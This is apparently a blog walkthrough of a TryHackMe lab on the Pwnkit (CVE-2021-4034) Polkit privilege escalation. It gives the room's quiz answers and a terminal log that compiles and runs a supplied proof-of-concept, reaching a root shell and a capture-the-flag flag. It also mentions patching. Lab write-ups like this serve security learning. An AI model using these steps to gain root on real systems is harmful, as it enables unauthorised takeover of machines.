In this walk through, we will be going through the Pwnkit: (CVE-2021-4034) room from Tryhackme. We will take a dive into an interactive lab for exploiting and remediating Pwnkit (CVE-2021-4034) in the Polkit package. So, let’s get started without any delay.
Table of Contents
Task 1 – [Info] Introduction and Deploy
![Tryhackme - Pwnkit: (CVE-2021-4034) Task 1 - [Info] Introduction and Deploy](https://inventyourshit.com/wp-content/uploads/2023/11/Pasted-image-20231117224744-1024x349.png)
Task 2 – [Tutorial] Background
Question 1 – Is Pwnkit exploitable remotely (Aye/Nay)?
NayQuestion 2 – In which Polkit utility does the Pwnkit vulnerability reside?
pkexec![Tryhackme - Pwnkit: (CVE-2021-4034) Task 2 - [Tutorial] Background](https://inventyourshit.com/wp-content/uploads/2023/11/Pasted-image-20231117225958-1024x207.png)
Task 3 – [Practical] Exploitation
Question 1 – Read through the cve-2021-4034-poc.c file and try to understand how it works. See if you can match this up with the Qualys security advisory and the explanation given in the previous task!
DoneQuestion 2 – Exploit the vulnerability! What is the flag located at /root/flag.txt?
wh1terose@fsociety:~/CTF/TryHackme/Pwnkit/CVE-2021-4034$ ssh [email protected] The authenticity of host '10.10.189.29 (10.10.189.29)' can't be established. ECDSA key fingerprint is SHA256:IYBKs2H1eA35XEWnIyT3iwiKTGpNRauPL0MbeTiUCVg. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.189.29' (ECDSA) to the list of known hosts. [email protected]'s password: ____ _ _ _ | _ \__ ___ __ | | _(_) |_ | |_) \ \ /\ / / '_ \| |/ / | __| | __/ \ V V /| | | | <| | |_ |_| \_/\_/ |_| |_|_|\_\_|\__| tryhackme@pwnkit:~$ ls pwnkit tryhackme@pwnkit:~$ cd pwnkit/ tryhackme@pwnkit:~/pwnkit$ ls README.md cve-2021-4034-poc.c tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit tryhackme@pwnkit:~/pwnkit$ ./exploit # id uid=0(root) gid=0(root) groups=0(root),1000(tryhackme) # cat /root/flag.txt THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}

THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}Question 3 – [Bonus Question — Optional] Using the Qualys advisory and the repository linked in the task, try to write your own version of the Pwnkit exploit.
Done![Tryhackme - Pwnkit: (CVE-2021-4034) Task 3 - [Practical] Exploitation](https://inventyourshit.com/wp-content/uploads/2023/11/Pasted-image-20231117230600-1024x337.png)
Task 4 – [Tutorial] Remediations
Question 1 – Read the remediations task
DoneQuestion 2 – Patch the vulnerability on any Linux devices that you manage!
Done![Tryhackme - Pwnkit: (CVE-2021-4034) Task 4 - [Tutorial] Remediations](https://inventyourshit.com/wp-content/uploads/2023/11/Pasted-image-20231117230805-1024x207.png)
Task 5 – [Info] Conclusion
![Tryhackme - Pwnkit: (CVE-2021-4034) Task 5 - [Info] Conclusion](https://inventyourshit.com/wp-content/uploads/2023/11/Pasted-image-20231117230907-1024x363.png)
Also Read: Tryhackme – Smag Grotto
So that was “Pwnkit: (CVE-2021-4034)” for you. We looked into the background of the Polkit vulnerability and further moved into its exploitation and remediation. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




